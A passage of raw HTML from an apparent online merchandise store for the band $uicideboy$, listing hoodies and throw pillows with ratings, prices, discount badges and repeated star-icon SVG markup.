            <a href="https://suicideboys.shop/product/suicideboys-scrim-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Suicideboys Scrim Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="219">
    <a href="https://suicideboys.shop/product/uicideboy-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/709/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Uicideboy Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/uicideboy-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Uicideboy Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://suicideboys.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="78">
    <a href="https://suicideboys.shop/product/uicideboys-fuck-the-population-throw-pillow-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/245/conversions/throwpillowsecondary_36x362000x2000-bgf8f8f8-13-small.jpg?w=250&amp;h=250"
                alt="Uicideboys Fuck The Population Throw Pillow Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/uicideboys-fuck-the-population-throw-pillow-premium-merch-store" class="capitalize hover:underline leading-3">Uicideboys Fuck The Population Throw Pillow Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="59">
    <a href="https://suicideboys.shop/product/uicideboy-long-term-effects-of-suffering-throw-pillow-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/187/conversions/throwpillowsecondary_36x362000x2000-bgf8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Uicideboy Long Term Effects Of Suffering Throw Pillow Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/uicideboy-long-term-effects-of-suffering-throw-pillow-premium-merch-store" class="capitalize hover:underline leading-3">Uicideboy Long Term Effects Of Suffering Throw Pillow Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
